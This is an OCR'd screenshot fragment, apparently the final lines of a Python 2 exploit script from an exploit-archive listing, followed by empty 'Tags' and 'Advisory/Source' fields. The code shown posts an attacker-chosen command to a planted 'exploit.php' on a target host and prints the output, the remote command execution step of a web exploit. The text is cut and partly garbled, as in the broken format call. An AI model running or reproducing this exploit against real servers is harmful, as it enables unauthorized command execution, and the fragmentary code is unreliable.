
r.text.encode(sys.stdout.encoding, 
errors='replace')

print "[+] Execute command"

r = 
requests.post("http://{}/web/exploit.php".for
data={'a' : command})

print 
r.text.encode(sys.stdout.encoding, 
errors='replace')

```

Tags:
Advisory/Source:
Link